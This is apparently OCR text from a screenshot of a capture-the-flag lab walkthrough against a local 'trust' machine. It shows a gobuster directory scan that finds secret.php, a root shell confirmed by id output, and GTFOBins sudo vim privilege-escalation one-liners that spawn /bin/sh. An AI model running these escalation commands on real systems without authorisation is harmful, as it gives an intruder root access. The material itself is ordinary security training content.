 :!/bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
# hostname
d53cb021add5
#
~/Ma/D/e/trust gobuster -q dir -w /usr/share/dirbuster/directory
-list-2.3-medium.txt -x html,htm,php,txt,xml -u http://172.17.0.2 --exclud
e-length 3690
/.htm (Status: 403) [Size: 275]
/.html (Status: 403) [Size: 275]
/index.html (Status: 200) [Size: 10701]
/.php (Status: 403) [Size: 275]
/secret.php (Status: 200) [Size: 927]
/.htm (Status: 403) [Size: 275]
/.html (Status: 403) [Size: 275]
/.php (Status: 403) [Size: 275]
/server-status (Status: 403) [Size: 275]
~/Ma/D/e/trust ✔ took 1m 28s
[+] Binary: vim
==========================================================================
======
[*] Function: sudo -> [https://gtfobins.github.io/gtfobins/vim/#sudo]
| sudo vim -c ':!/bin/sh'
This requires that `vim` is compiled with Python support. Prepend `:py3` f
or Python 3.
| sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "res
et; exec sh")'
This requires that `vim` is compiled with Lua support.